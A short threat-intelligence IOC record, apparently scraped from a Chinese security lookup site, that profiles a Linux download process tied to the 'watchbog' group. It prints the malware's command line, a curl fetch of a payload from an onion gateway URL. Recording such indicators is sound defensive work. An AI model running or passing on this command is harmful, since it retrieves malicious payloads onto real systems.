 watchbog https://aziplcr72qjhzvin.onion.to/old.txt
主页 > IOCs查询
Node Text
Other Processes
Malicious Network Behavior Process
Scheduled Task Process
Download Process
Script Process
File Caching Process
iptables Operations
Uninstall Security Software
RootKit
Fileless Attack
Add a Backdoor Account
Node Process Behavior Analysis
下载进程
Download Process
进程cmdline
curl -fsSLk https://aziplcr72qjhzvin.onion.to/old.txt
文件路径
/usr/local/bin/curl
团伙标签
watchbog
运行平台
linux
URL
https://aziplcr72qjhzvin.onion.to/old.txt